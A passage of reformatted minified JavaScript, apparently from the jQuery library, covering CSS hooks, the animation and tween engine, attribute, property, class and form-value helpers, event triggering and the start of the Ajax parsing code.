                    for (g = 0; h > g; g++) (d = a[g]), d.style && ((b && "none" !== d.style.display && "" !== d.style.display) || (d.style.display = b ? f[g] || "" : "none"));
                    return a;
                }
                n.extend({
                    cssHooks: {
                        opacity: {
                            get: function (a, b) {
                                if (b) {
                                    var c = Fa(a, "opacity");
                                    return "" === c ? "1" : c;
                                }
                            },
                        },
                    },
                    cssNumber: { animationIterationCount: !0, columnCount: !0, fillOpacity: !0, flexGrow: !0, flexShrink: !0, fontWeight: !0, lineHeight: !0, opacity: !0, order: !0, orphans: !0, widows: !0, zIndex: !0, zoom: !0 },
                    cssProps: { float: "cssFloat" },
                    style: function (a, b, c, d) {
                        if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                            var e,
                                f,
                                g,
                                h = n.camelCase(b),
                                i = a.style;
                            return (
                                (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                                (g = n.cssHooks[b] || n.cssHooks[h]),
                                void 0 === c
                                    ? g && "get" in g && void 0 !== (e = g.get(a, !1, d))
                                        ? e
                                        : i[b]
                                    : ((f = typeof c),
                                      "string" === f && (e = T.exec(c)) && e[1] && ((c = W(a, b, e)), (f = "number")),
                                      null != c &&
                                          c === c &&
                                          ("number" === f && (c += (e && e[3]) || (n.cssNumber[h] ? "" : "px")),
                                          l.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"),
                                          (g && "set" in g && void 0 === (c = g.set(a, c, d))) || (i[b] = c)),
                                      void 0)
                            );
                        }
                    },
                    css: function (a, b, c, d) {
                        var e,
                            f,
                            g,
                            h = n.camelCase(b);
                        return (
                            (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                            (g = n.cssHooks[b] || n.cssHooks[h]),
                            g && "get" in g && (e = g.get(a, !0, c)),
                            void 0 === e && (e = Fa(a, b, d)),
                            "normal" === e && b in Ja && (e = Ja[b]),
                            "" === c || c ? ((f = parseFloat(e)), c === !0 || isFinite(f) ? f || 0 : e) : e
                        );
                    },
                }),
                    n.each(["height", "width"], function (a, b) {
                        n.cssHooks[b] = {
                            get: function (a, c, d) {
                                return c
                                    ? Ha.test(n.css(a, "display")) && 0 === a.offsetWidth
                                        ? Da(a, Ia, function () {
                                              return Pa(a, b, d);
                                          })
                                        : Pa(a, b, d)
                                    : void 0;
                            },
                            set: function (a, c, d) {
                                var e,
                                    f = d && Ca(a),
                                    g = d && Oa(a, b, d, "border-box" === n.css(a, "boxSizing", !1, f), f);
                                return g && (e = T.exec(c)) && "px" !== (e[3] || "px") && ((a.style[b] = c), (c = n.css(a, b))), Na(a, c, g);
                            },
                        };
                    }),
                    (n.cssHooks.marginLeft = Ga(l.reliableMarginLeft, function (a, b) {
                        return b
                            ? (parseFloat(Fa(a, "marginLeft")) ||
                                  a.getBoundingClientRect().left -
                                      Da(a, { marginLeft: 0 }, function () {
                                          return a.getBoundingClientRect().left;
                                      })) + "px"
                            : void 0;
                    })),
                    (n.cssHooks.marginRight = Ga(l.reliableMarginRight, function (a, b) {
                        return b ? Da(a, { display: "inline-block" }, Fa, [a, "marginRight"]) : void 0;
                    })),
                    n.each({ margin: "", padding: "", border: "Width" }, function (a, b) {
                        (n.cssHooks[a + b] = {
                            expand: function (c) {
                                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + U[d] + b] = f[d] || f[d - 2] || f[0];
                                return e;
                            },
                        }),
                            Aa.test(a) || (n.cssHooks[a + b].set = Na);
                    }),
                    n.fn.extend({
                        css: function (a, b) {
                            return K(
                                this,
                                function (a, b, c) {
                                    var d,
                                        e,
                                        f = {},
                                        g = 0;
                                    if (n.isArray(b)) {
                                        for (d = Ca(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
                                        return f;
                                    }
                                    return void 0 !== c ? n.style(a, b, c) : n.css(a, b);
                                },
                                a,
                                b,
                                arguments.length > 1
                            );
                        },
                        show: function () {
                            return Qa(this, !0);
                        },
                        hide: function () {
                            return Qa(this);
                        },
                        toggle: function (a) {
                            return "boolean" == typeof a
                                ? a
                                    ? this.show()
                                    : this.hide()
                                : this.each(function () {
                                      V(this) ? n(this).show() : n(this).hide();
                                  });
                        },
                    });
                function Ra(a, b, c, d, e) {
                    return new Ra.prototype.init(a, b, c, d, e);
                }
                (n.Tween = Ra),
                    (Ra.prototype = {
                        constructor: Ra,
                        init: function (a, b, c, d, e, f) {
                            (this.elem = a), (this.prop = c), (this.easing = e || n.easing._default), (this.options = b), (this.start = this.now = this.cur()), (this.end = d), (this.unit = f || (n.cssNumber[c] ? "" : "px"));
                        },
                        cur: function () {
                            var a = Ra.propHooks[this.prop];
                            return a && a.get ? a.get(this) : Ra.propHooks._default.get(this);
                        },
                        run: function (a) {
                            var b,
                                c = Ra.propHooks[this.prop];
                            return (
                                this.options.duration ? (this.pos = b = n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration)) : (this.pos = b = a),
                                (this.now = (this.end - this.start) * b + this.start),
                                this.options.step && this.options.step.call(this.elem, this.now, this),
                                c && c.set ? c.set(this) : Ra.propHooks._default.set(this),
                                this
                            );
                        },
                    }),
                    (Ra.prototype.init.prototype = Ra.prototype),
                    (Ra.propHooks = {
                        _default: {
                            get: function (a) {
                                var b;
                                return 1 !== a.elem.nodeType || (null != a.elem[a.prop] && null == a.elem.style[a.prop]) ? a.elem[a.prop] : ((b = n.css(a.elem, a.prop, "")), b && "auto" !== b ? b : 0);
                            },
                            set: function (a) {
                                n.fx.step[a.prop] ? n.fx.step[a.prop](a) : 1 !== a.elem.nodeType || (null == a.elem.style[n.cssProps[a.prop]] && !n.cssHooks[a.prop]) ? (a.elem[a.prop] = a.now) : n.style(a.elem, a.prop, a.now + a.unit);
                            },
                        },
                    }),
                    (Ra.propHooks.scrollTop = Ra.propHooks.scrollLeft = {
                        set: function (a) {
                            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now);
                        },
                    }),
                    (n.easing = {
                        linear: function (a) {
                            return a;
                        },
                        swing: function (a) {
                            return 0.5 - Math.cos(a * Math.PI) / 2;
                        },
                        _default: "swing",
                    }),
                    (n.fx = Ra.prototype.init),
                    (n.fx.step = {});
                var Sa,
                    Ta,
                    Ua = /^(?:toggle|show|hide)$/,
                    Va = /queueHooks$/;
                function Wa() {
                    return (
                        a.setTimeout(function () {
                            Sa = void 0;
                        }),
                        (Sa = n.now())
                    );
                }
                function Xa(a, b) {
                    var c,
                        d = 0,
                        e = { height: a };
                    for (b = b ? 1 : 0; 4 > d; d += 2 - b) (c = U[d]), (e["margin" + c] = e["padding" + c] = a);
                    return b && (e.opacity = e.width = a), e;
                }
                function Ya(a, b, c) {
                    for (var d, e = (_a.tweeners[b] || []).concat(_a.tweeners["*"]), f = 0, g = e.length; g > f; f++) if ((d = e[f].call(c, b, a))) return d;
                }
                function Za(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l = this,
                        m = {},
                        o = a.style,
                        p = a.nodeType && V(a),
                        q = N.get(a, "fxshow");
                    c.queue ||
                        ((h = n._queueHooks(a, "fx")),
                        null == h.unqueued &&
                            ((h.unqueued = 0),
                            (i = h.empty.fire),
                            (h.empty.fire = function () {
                                h.unqueued || i();
                            })),
                        h.unqueued++,
                        l.always(function () {
                            l.always(function () {
                                h.unqueued--, n.queue(a, "fx").length || h.empty.fire();
                            });
                        })),
                        1 === a.nodeType &&
                            ("height" in b || "width" in b) &&
                            ((c.overflow = [o.overflow, o.overflowX, o.overflowY]),
                            (j = n.css(a, "display")),
                            (k = "none" === j ? N.get(a, "olddisplay") || za(a.nodeName) : j),
                            "inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")),
                        c.overflow &&
                            ((o.overflow = "hidden"),
                            l.always(function () {
                                (o.overflow = c.overflow[0]), (o.overflowX = c.overflow[1]), (o.overflowY = c.overflow[2]);
                            }));
                    for (d in b)
                        if (((e = b[d]), Ua.exec(e))) {
                            if ((delete b[d], (f = f || "toggle" === e), e === (p ? "hide" : "show"))) {
                                if ("show" !== e || !q || void 0 === q[d]) continue;
                                p = !0;
                            }
                            m[d] = (q && q[d]) || n.style(a, d);
                        } else j = void 0;
                    if (n.isEmptyObject(m)) "inline" === ("none" === j ? za(a.nodeName) : j) && (o.display = j);
                    else {
                        q ? "hidden" in q && (p = q.hidden) : (q = N.access(a, "fxshow", {})),
                            f && (q.hidden = !p),
                            p
                                ? n(a).show()
                                : l.done(function () {
                                      n(a).hide();
                                  }),
                            l.done(function () {
                                var b;
                                N.remove(a, "fxshow");
                                for (b in m) n.style(a, b, m[b]);
                            });
                        for (d in m) (g = Ya(p ? q[d] : 0, d, l)), d in q || ((q[d] = g.start), p && ((g.end = g.start), (g.start = "width" === d || "height" === d ? 1 : 0)));
                    }
                }
                function $a(a, b) {
                    var c, d, e, f, g;
                    for (c in a)
                        if (((d = n.camelCase(c)), (e = b[d]), (f = a[c]), n.isArray(f) && ((e = f[1]), (f = a[c] = f[0])), c !== d && ((a[d] = f), delete a[c]), (g = n.cssHooks[d]), g && "expand" in g)) {
                            (f = g.expand(f)), delete a[d];
                            for (c in f) c in a || ((a[c] = f[c]), (b[c] = e));
                        } else b[d] = e;
                }
                function _a(a, b, c) {
                    var d,
                        e,
                        f = 0,
                        g = _a.prefilters.length,
                        h = n.Deferred().always(function () {
                            delete i.elem;
                        }),
                        i = function () {
                            if (e) return !1;
                            for (var b = Sa || Wa(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                            return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1);
                        },
                        j = h.promise({
                            elem: a,
                            props: n.extend({}, b),
                            opts: n.extend(!0, { specialEasing: {}, easing: n.easing._default }, c),
                            originalProperties: b,
                            originalOptions: c,
                            startTime: Sa || Wa(),
                            duration: c.duration,
                            tweens: [],
                            createTween: function (b, c) {
                                var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                                return j.tweens.push(d), d;
                            },
                            stop: function (b) {
                                var c = 0,
                                    d = b ? j.tweens.length : 0;
                                if (e) return this;
                                for (e = !0; d > c; c++) j.tweens[c].run(1);
                                return b ? (h.notifyWith(a, [j, 1, 0]), h.resolveWith(a, [j, b])) : h.rejectWith(a, [j, b]), this;
                            },
                        }),
                        k = j.props;
                    for ($a(k, j.opts.specialEasing); g > f; f++) if ((d = _a.prefilters[f].call(j, a, k, j.opts))) return n.isFunction(d.stop) && (n._queueHooks(j.elem, j.opts.queue).stop = n.proxy(d.stop, d)), d;
                    return (
                        n.map(k, Ya, j),
                        n.isFunction(j.opts.start) && j.opts.start.call(a, j),
                        n.fx.timer(n.extend(i, { elem: a, anim: j, queue: j.opts.queue })),
                        j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
                    );
                }
                (n.Animation = n.extend(_a, {
                    tweeners: {
                        "*": [
                            function (a, b) {
                                var c = this.createTween(a, b);
                                return W(c.elem, a, T.exec(b), c), c;
                            },
                        ],
                    },
                    tweener: function (a, b) {
                        n.isFunction(a) ? ((b = a), (a = ["*"])) : (a = a.match(G));
                        for (var c, d = 0, e = a.length; e > d; d++) (c = a[d]), (_a.tweeners[c] = _a.tweeners[c] || []), _a.tweeners[c].unshift(b);
                    },
                    prefilters: [Za],
                    prefilter: function (a, b) {
                        b ? _a.prefilters.unshift(a) : _a.prefilters.push(a);
                    },
                })),
                    (n.speed = function (a, b, c) {
                        var d = a && "object" == typeof a ? n.extend({}, a) : { complete: c || (!c && b) || (n.isFunction(a) && a), duration: a, easing: (c && b) || (b && !n.isFunction(b) && b) };
                        return (
                            (d.duration = n.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in n.fx.speeds ? n.fx.speeds[d.duration] : n.fx.speeds._default),
                            (null != d.queue && d.queue !== !0) || (d.queue = "fx"),
                            (d.old = d.complete),
                            (d.complete = function () {
                                n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue);
                            }),
                            d
                        );
                    }),
                    n.fn.extend({
                        fadeTo: function (a, b, c, d) {
                            return this.filter(V).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d);
                        },
                        animate: function (a, b, c, d) {
                            var e = n.isEmptyObject(a),
                                f = n.speed(b, c, d),
                                g = function () {
                                    var b = _a(this, n.extend({}, a), f);
                                    (e || N.get(this, "finish")) && b.stop(!0);
                                };
                            return (g.finish = g), e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g);
                        },
                        stop: function (a, b, c) {
                            var d = function (a) {
                                var b = a.stop;
                                delete a.stop, b(c);
                            };
                            return (
                                "string" != typeof a && ((c = b), (b = a), (a = void 0)),
                                b && a !== !1 && this.queue(a || "fx", []),
                                this.each(function () {
                                    var b = !0,
                                        e = null != a && a + "queueHooks",
                                        f = n.timers,
                                        g = N.get(this);
                                    if (e) g[e] && g[e].stop && d(g[e]);
                                    else for (e in g) g[e] && g[e].stop && Va.test(e) && d(g[e]);
                                    for (e = f.length; e--; ) f[e].elem !== this || (null != a && f[e].queue !== a) || (f[e].anim.stop(c), (b = !1), f.splice(e, 1));
                                    (!b && c) || n.dequeue(this, a);
                                })
                            );
                        },
                        finish: function (a) {
                            return (
                                a !== !1 && (a = a || "fx"),
                                this.each(function () {
                                    var b,
                                        c = N.get(this),
                                        d = c[a + "queue"],
                                        e = c[a + "queueHooks"],
                                        f = n.timers,
                                        g = d ? d.length : 0;
                                    for (c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; ) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                                    delete c.finish;
                                })
                            );
                        },
                    }),
                    n.each(["toggle", "show", "hide"], function (a, b) {
                        var c = n.fn[b];
                        n.fn[b] = function (a, d, e) {
                            return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Xa(b, !0), a, d, e);
                        };
                    }),
                    n.each({ slideDown: Xa("show"), slideUp: Xa("hide"), slideToggle: Xa("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
                        n.fn[a] = function (a, c, d) {
                            return this.animate(b, a, c, d);
                        };
                    }),
                    (n.timers = []),
                    (n.fx.tick = function () {
                        var a,
                            b = 0,
                            c = n.timers;
                        for (Sa = n.now(); b < c.length; b++) (a = c[b]), a() || c[b] !== a || c.splice(b--, 1);
                        c.length || n.fx.stop(), (Sa = void 0);
                    }),
                    (n.fx.timer = function (a) {
                        n.timers.push(a), a() ? n.fx.start() : n.timers.pop();
                    }),
                    (n.fx.interval = 13),
                    (n.fx.start = function () {
                        Ta || (Ta = a.setInterval(n.fx.tick, n.fx.interval));
                    }),
                    (n.fx.stop = function () {
                        a.clearInterval(Ta), (Ta = null);
                    }),
                    (n.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
                    (n.fn.delay = function (b, c) {
                        return (
                            (b = n.fx ? n.fx.speeds[b] || b : b),
                            (c = c || "fx"),
                            this.queue(c, function (c, d) {
                                var e = a.setTimeout(c, b);
                                d.stop = function () {
                                    a.clearTimeout(e);
                                };
                            })
                        );
                    }),
                    (function () {
                        var a = d.createElement("input"),
                            b = d.createElement("select"),
                            c = b.appendChild(d.createElement("option"));
                        (a.type = "checkbox"),
                            (l.checkOn = "" !== a.value),
                            (l.optSelected = c.selected),
                            (b.disabled = !0),
                            (l.optDisabled = !c.disabled),
                            (a = d.createElement("input")),
                            (a.value = "t"),
                            (a.type = "radio"),
                            (l.radioValue = "t" === a.value);
                    })();
                var ab,
                    bb = n.expr.attrHandle;
                n.fn.extend({
                    attr: function (a, b) {
                        return K(this, n.attr, a, b, arguments.length > 1);
                    },
                    removeAttr: function (a) {
                        return this.each(function () {
                            n.removeAttr(this, a);
                        });
                    },
                }),
                    n.extend({
                        attr: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return "undefined" == typeof a.getAttribute
                                    ? n.prop(a, b, c)
                                    : ((1 === f && n.isXMLDoc(a)) || ((b = b.toLowerCase()), (e = n.attrHooks[b] || (n.expr.match.bool.test(b) ? ab : void 0))),
                                      void 0 !== c
                                          ? null === c
                                              ? void n.removeAttr(a, b)
                                              : e && "set" in e && void 0 !== (d = e.set(a, c, b))
                                              ? d
                                              : (a.setAttribute(b, c + ""), c)
                                          : e && "get" in e && null !== (d = e.get(a, b))
                                          ? d
                                          : ((d = n.find.attr(a, b)), null == d ? void 0 : d));
                        },
                        attrHooks: {
                            type: {
                                set: function (a, b) {
                                    if (!l.radioValue && "radio" === b && n.nodeName(a, "input")) {
                                        var c = a.value;
                                        return a.setAttribute("type", b), c && (a.value = c), b;
                                    }
                                },
                            },
                        },
                        removeAttr: function (a, b) {
                            var c,
                                d,
                                e = 0,
                                f = b && b.match(G);
                            if (f && 1 === a.nodeType) while ((c = f[e++])) (d = n.propFix[c] || c), n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c);
                        },
                    }),
                    (ab = {
                        set: function (a, b, c) {
                            return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c;
                        },
                    }),
                    n.each(n.expr.match.bool.source.match(/\w+/g), function (a, b) {
                        var c = bb[b] || n.find.attr;
                        bb[b] = function (a, b, d) {
                            var e, f;
                            return d || ((f = bb[b]), (bb[b] = e), (e = null != c(a, b, d) ? b.toLowerCase() : null), (bb[b] = f)), e;
                        };
                    });
                var cb = /^(?:input|select|textarea|button)$/i,
                    db = /^(?:a|area)$/i;
                n.fn.extend({
                    prop: function (a, b) {
                        return K(this, n.prop, a, b, arguments.length > 1);
                    },
                    removeProp: function (a) {
                        return this.each(function () {
                            delete this[n.propFix[a] || a];
                        });
                    },
                }),
                    n.extend({
                        prop: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return (
                                    (1 === f && n.isXMLDoc(a)) || ((b = n.propFix[b] || b), (e = n.propHooks[b])),
                                    void 0 !== c ? (e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : (a[b] = c)) : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
                                );
                        },
                        propHooks: {
                            tabIndex: {
                                get: function (a) {
                                    var b = n.find.attr(a, "tabindex");
                                    return b ? parseInt(b, 10) : cb.test(a.nodeName) || (db.test(a.nodeName) && a.href) ? 0 : -1;
                                },
                            },
                        },
                        propFix: { for: "htmlFor", class: "className" },
                    }),
                    l.optSelected ||
                        (n.propHooks.selected = {
                            get: function (a) {
                                var b = a.parentNode;
                                return b && b.parentNode && b.parentNode.selectedIndex, null;
                            },
                            set: function (a) {
                                var b = a.parentNode;
                                b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex);
                            },
                        }),
                    n.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
                        n.propFix[this.toLowerCase()] = this;
                    });
                var eb = /[\t\r\n\f]/g;
                function fb(a) {
                    return (a.getAttribute && a.getAttribute("class")) || "";
                }
                n.fn.extend({
                    addClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).addClass(a.call(this, b, fb(this)));
                            });
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) d.indexOf(" " + f + " ") < 0 && (d += f + " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    removeClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).removeClass(a.call(this, b, fb(this)));
                            });
                        if (!arguments.length) return this.attr("class", "");
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) while (d.indexOf(" " + f + " ") > -1) d = d.replace(" " + f + " ", " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    toggleClass: function (a, b) {
                        var c = typeof a;
                        return "boolean" == typeof b && "string" === c
                            ? b
                                ? this.addClass(a)
                                : this.removeClass(a)
                            : n.isFunction(a)
                            ? this.each(function (c) {
                                  n(this).toggleClass(a.call(this, c, fb(this), b), b);
                              })
                            : this.each(function () {
                                  var b, d, e, f;
                                  if ("string" === c) {
                                      (d = 0), (e = n(this)), (f = a.match(G) || []);
                                      while ((b = f[d++])) e.hasClass(b) ? e.removeClass(b) : e.addClass(b);
                                  } else (void 0 !== a && "boolean" !== c) || ((b = fb(this)), b && N.set(this, "__className__", b), this.setAttribute && this.setAttribute("class", b || a === !1 ? "" : N.get(this, "__className__") || ""));
                              });
                    },
                    hasClass: function (a) {
                        var b,
                            c,
                            d = 0;
                        b = " " + a + " ";
                        while ((c = this[d++])) if (1 === c.nodeType && (" " + fb(c) + " ").replace(eb, " ").indexOf(b) > -1) return !0;
                        return !1;
                    },
                });
                var gb = /\r/g,
                    hb = /[\x20\t\r\n\f]+/g;
                n.fn.extend({
                    val: function (a) {
                        var b,
                            c,
                            d,
                            e = this[0];
                        {
                            if (arguments.length)
                                return (
                                    (d = n.isFunction(a)),
                                    this.each(function (c) {
                                        var e;
                                        1 === this.nodeType &&
                                            ((e = d ? a.call(this, c, n(this).val()) : a),
                                            null == e
                                                ? (e = "")
                                                : "number" == typeof e
                                                ? (e += "")
                                                : n.isArray(e) &&
                                                  (e = n.map(e, function (a) {
                                                      return null == a ? "" : a + "";
                                                  })),
                                            (b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()]),
                                            (b && "set" in b && void 0 !== b.set(this, e, "value")) || (this.value = e));
                                    })
                                );
                            if (e)
                                return (
                                    (b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()]), b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : ((c = e.value), "string" == typeof c ? c.replace(gb, "") : null == c ? "" : c)
                                );
                        }
                    },
                }),
                    n.extend({
                        valHooks: {
                            option: {
                                get: function (a) {
                                    var b = n.find.attr(a, "value");
                                    return null != b ? b : n.trim(n.text(a)).replace(hb, " ");
                                },
                            },
                            select: {
                                get: function (a) {
                                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                                        if (((c = d[i]), (c.selected || i === e) && (l.optDisabled ? !c.disabled : null === c.getAttribute("disabled")) && (!c.parentNode.disabled || !n.nodeName(c.parentNode, "optgroup")))) {
                                            if (((b = n(c).val()), f)) return b;
                                            g.push(b);
                                        }
                                    return g;
                                },
                                set: function (a, b) {
                                    var c,
                                        d,
                                        e = a.options,
                                        f = n.makeArray(b),
                                        g = e.length;
                                    while (g--) (d = e[g]), (d.selected = n.inArray(n.valHooks.option.get(d), f) > -1) && (c = !0);
                                    return c || (a.selectedIndex = -1), f;
                                },
                            },
                        },
                    }),
                    n.each(["radio", "checkbox"], function () {
                        (n.valHooks[this] = {
                            set: function (a, b) {
                                return n.isArray(b) ? (a.checked = n.inArray(n(a).val(), b) > -1) : void 0;
                            },
                        }),
                            l.checkOn ||
                                (n.valHooks[this].get = function (a) {
                                    return null === a.getAttribute("value") ? "on" : a.value;
                                });
                    });
                var ib = /^(?:focusinfocus|focusoutblur)$/;
                n.extend(n.event, {
                    trigger: function (b, c, e, f) {
                        var g,
                            h,
                            i,
                            j,
                            l,
                            m,
                            o,
                            p = [e || d],
                            q = k.call(b, "type") ? b.type : b,
                            r = k.call(b, "namespace") ? b.namespace.split(".") : [];
                        if (
                            ((h = i = e = e || d),
                            3 !== e.nodeType &&
                                8 !== e.nodeType &&
                                !ib.test(q + n.event.triggered) &&
                                (q.indexOf(".") > -1 && ((r = q.split(".")), (q = r.shift()), r.sort()),
                                (l = q.indexOf(":") < 0 && "on" + q),
                                (b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b)),
                                (b.isTrigger = f ? 2 : 3),
                                (b.namespace = r.join(".")),
                                (b.rnamespace = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                                (b.result = void 0),
                                b.target || (b.target = e),
                                (c = null == c ? [b] : n.makeArray(c, [b])),
                                (o = n.event.special[q] || {}),
                                f || !o.trigger || o.trigger.apply(e, c) !== !1))
                        ) {
                            if (!f && !o.noBubble && !n.isWindow(e)) {
                                for (j = o.delegateType || q, ib.test(j + q) || (h = h.parentNode); h; h = h.parentNode) p.push(h), (i = h);
                                i === (e.ownerDocument || d) && p.push(i.defaultView || i.parentWindow || a);
                            }
                            g = 0;
                            while ((h = p[g++]) && !b.isPropagationStopped())
                                (b.type = g > 1 ? j : o.bindType || q),
                                    (m = (N.get(h, "events") || {})[b.type] && N.get(h, "handle")),
                                    m && m.apply(h, c),
                                    (m = l && h[l]),
                                    m && m.apply && L(h) && ((b.result = m.apply(h, c)), b.result === !1 && b.preventDefault());
                            return (
                                (b.type = q),
                                f ||
                                    b.isDefaultPrevented() ||
                                    (o._default && o._default.apply(p.pop(), c) !== !1) ||
                                    !L(e) ||
                                    (l && n.isFunction(e[q]) && !n.isWindow(e) && ((i = e[l]), i && (e[l] = null), (n.event.triggered = q), e[q](), (n.event.triggered = void 0), i && (e[l] = i))),
                                b.result
                            );
                        }
                    },
                    simulate: function (a, b, c) {
                        var d = n.extend(new n.Event(), c, { type: a, isSimulated: !0 });
                        n.event.trigger(d, null, b);
                    },
                }),
                    n.fn.extend({
                        trigger: function (a, b) {
                            return this.each(function () {
                                n.event.trigger(a, b, this);
                            });
                        },
                        triggerHandler: function (a, b) {
                            var c = this[0];
                            return c ? n.event.trigger(a, b, c, !0) : void 0;
                        },
                    }),
                    n.each(
                        "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
                        function (a, b) {
                            n.fn[b] = function (a, c) {
                                return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b);
                            };
                        }
                    ),
                    n.fn.extend({
                        hover: function (a, b) {
                            return this.mouseenter(a).mouseleave(b || a);
                        },
                    }),
                    (l.focusin = "onfocusin" in a),
                    l.focusin ||
                        n.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
                            var c = function (a) {
                                n.event.simulate(b, a.target, n.event.fix(a));
                            };
                            n.event.special[b] = {
                                setup: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b);
                                    e || d.addEventListener(a, c, !0), N.access(d, b, (e || 0) + 1);
                                },
                                teardown: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b) - 1;
                                    e ? N.access(d, b, e) : (d.removeEventListener(a, c, !0), N.remove(d, b));
                                },
                            };
                        });
                var jb = a.location,
                    kb = n.now(),
                    lb = /\?/;
                (n.parseJSON = function (a) {
                    return JSON.parse(a + "");
                }),
                    (n.parseXML = function (b) {
                        var c;
                        if (!b || "string" != typeof b) return null;
                        try {
                            c = new a.DOMParser().parseFromString(b, "text/xml");
                        } catch (d) {
                            c = void 0;
                        }
                        return (c && !c.getElementsByTagName("parsererror").length) || n.error("Invalid XML: " + b), c;
                    });
                var mb = /#.*$/,
                    nb = /([?&])_=[^&]*/,
                    ob = /^(.*?):[ \t]*([^\r\n]*)$/gm,
                    pb = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
                    qb = /^(?:GET|HEAD)$/,
                    rb = /^\/\//,
                    sb = {},
                    tb = {},
                    ub = "*/".concat("*"),
                    vb = d.createElement("a");
                vb.href = jb.href;
                function wb(a) {
                    return function (b, c) {
                        "string" != typeof b && ((c = b), (b = "*"));
                        var d,
                            e = 0,
                            f = b.toLowerCase().match(G) || [];
                        if (n.isFunction(c)) while ((d = f[e++])) "+" === d[0] ? ((d = d.slice(1) || "*"), (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c);
                    };
                }
                function xb(a, b, c, d) {
                    var e = {},
                        f = a === tb;
                    function g(h) {
                        var i;
                        return (
                            (e[h] = !0),
                            n.each(a[h] || [], function (a, h) {
                                var j = h(b, c, d);
                                return "string" != typeof j || f || e[j] ? (f ? !(i = j) : void 0) : (b.dataTypes.unshift(j), g(j), !1);
                            }),
                            i
                        );
                    }
                    return g(b.dataTypes[0]) || (!e["*"] && g("*"));
                }
                function yb(a, b) {
                    var c,
                        d,
                        e = n.ajaxSettings.flatOptions || {};
                    for (c in b) void 0 !== b[c] && ((e[c] ? a : d || (d = {}))[c] = b[c]);
                    return d && n.extend(!0, a, d), a;
                }
                function zb(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.contents,
                        i = a.dataTypes;
                    while ("*" === i[0]) i.shift(), void 0 === d && (d = a.mimeType || b.getResponseHeader("Content-Type"));
                    if (d)
                        for (e in h)
                            if (h[e] && h[e].test(d)) {
                                i.unshift(e);
                                break;
                            }
                    if (i[0] in c) f = i[0];
                    else {
                        for (e in c) {
